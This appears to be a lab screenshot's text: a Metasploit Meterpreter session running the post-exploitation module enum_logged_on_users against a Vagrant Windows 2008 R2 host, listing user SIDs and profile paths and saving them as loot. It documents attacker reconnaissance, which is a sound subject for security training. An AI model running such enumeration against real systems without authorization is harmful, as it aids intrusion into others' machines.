 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 4
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-1896593194-3408619662-1569532715-1000 VAGRANT-2008R2\vagrant
S-1-5-21-1896593194-3408619662-1569532715-1002 VAGRANT-2008R2\sshd_server
[+] Results saved in: /root/.msf4/loot/20190416160139_default_192.168.34.150_host.users.activ_447783.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1896593194-3408619662-1569532715-1000 C:\Users\vagrant
S-1-5-21-1896593194-3408619662-1569532715-1002 C:\Users\sshd_server
S-1-5-21-1896593194-3408619662-1569532715-500 C:\Users\Administrator
S-1-5-82-1036420768-1044797643-1061213386-2937092688-4282445334 C:\Users\Classic .NET AppPool